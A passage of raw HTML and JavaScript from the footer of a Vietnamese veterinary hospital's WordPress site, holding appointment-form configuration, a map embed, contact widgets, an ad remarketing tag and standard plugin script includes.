couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"H\u1ecd t\u00ean","key":"ho_ten_1509723728338","type":"textbox","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"H\u1ecd t\u00ean","default":"","wrapper_class":"","element_class":"","container_class":"first  one-half","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"\u0110i\u00ea\u0323n thoa\u0323i","type":"phone","key":"die_n_thoa_i_1509723855053","label_pos":"hidden","required":false,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":"one-half","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"listselect","label":"D\u1ecbch v\u1ee5","key":"dich_vu_1509724025050","label_pos":"hidden","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"N\u1ed9i dung ","key":"noi_dung_1509723939994","type":"textarea","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"N\u1ed9i dung ","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0110\u1eb7t l\u1ecbch","key":"dat_lich_1509723966421","type":"submit","created_at":"2017-10-26 04:08:14","processing_label":"\u0110ang g\u1eedi ....","container_class":"","element_class":"btn btn-primary","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </section></aside>
  </div>
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="custom_html-2" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">BẢN ĐỒ</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238384.13932381116!2d105.93245986020763!3d21.002568950806396!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac50bacfd85d%3A0x96d694d816d4500f!2zQuG7h25oIHZp4buHbiB0aMO6IGPhuqNuaCBkcmVhbXBldA!5e0!3m2!1svi!2s!4v1509725365090" width="100%" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></aside> 
  </div>
  
  </div>
</div> 
<div class="clearfix"></div>
<section class="lindo_section info_footer">
<div class="container">
  <div class="text-center">© 2017 BỆNH VIỆN THÚ Y DREAMPET | Thiết kế website bởi Lindo.vn</div>
</div>
</section> 
</section>
</footer>

<div class="clearfix"></div>
 <!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 996606382;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/996606382/?guid=ON&amp;script=0"/>
</div>
</noscript>

  
            <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- EchBay Phonering Alo --><link rel="stylesheet" href="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style.css?v=1640193435" type="text/css" /><!-- 1768074404 | Sat, 10 Jan 2026 19:46:44 +0000 | Sat, 10 Jan 2026 19:46:46 +0000 (Using EchBay Phonering Alo in cache) --><link rel="stylesheet" href="https://dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style_call_sms_mes.css?v=1640193435" type="text/css" /> <style type="text/css">.echbay-sms-messenger div.phonering-alo-zalo,.echbay-sms-messenger div.phonering-alo-alo{background-color: #0084ff}.echbay-sms-messenger div.phonering-alo-sms{background-color: #ff6600}.echbay-sms-messenger div.phonering-alo-messenger{background-color: #0000ff}.echbay-sms-messenger{width:45px}.echbay-sms-messenger a{line-height:45px}.echbay-sms-messenger{display:block}.echbay-sms-messenger div.phonering-alo-zalo{display:block}/* Custom CSS */</style> <div class="echbay-sms-messenger style-for-position-bl"> <div class="phonering-alo-alo"><a href="tel:0901203999" rel="nofollow" class="echbay-phonering-alo-event">.</a></div> <div class="phonering-alo-sms"><a href="sms:0901203999" rel="nofollow" class="echbay-phonering-sms-event">.</a></div> <div class="phonering-alo-zalo"><a href="https://zalo.me/0901203999" target="_blank" rel="nofollow" class="echbay-phonering-zalo-event">.</a></div> <div class="phonering-alo-messenger"><a href="https://www.messenger.com/t/dreampethospital?ref=website" target="_blank" rel="nofollow" class="echbay-phonering-messenger-event">.</a></div> </div> <script type="text/javascript" src="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/js.js?v=1640193435" defer></script><!-- END EchBay Phonering Alo --><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ja,ko,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='nf-display-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nf-flatpickr-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dreampet.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_621597faf0747033a4e32e30cc82cc99","fragment_name":"wc_fragments_621597faf0747033a4e32e30cc82cc99","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.5' id='megamenu-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconf